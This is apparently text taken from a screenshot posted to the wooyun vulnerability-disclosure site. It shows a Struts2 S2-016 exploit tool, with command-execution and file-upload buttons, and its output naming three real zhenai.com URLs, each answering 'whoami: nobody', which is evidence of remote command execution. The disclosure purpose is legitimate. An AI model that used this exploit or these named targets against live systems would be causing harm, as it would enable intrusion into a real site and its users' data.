 菊花: http://xfgd.zhenai.com/activity/activityIndex.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-016 20
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息
Target: http://m.zhenai.com/index.do
whoami: nobody
================================================================================================
Target: http://t.zhenai.com/activity/loverTopic.do
whoami: nobody
================================================================================================
Target: http://xfgd.zhenai.com/activity/activityIndex.do
whoami: nobody
================================================================================================
www.wooyun.org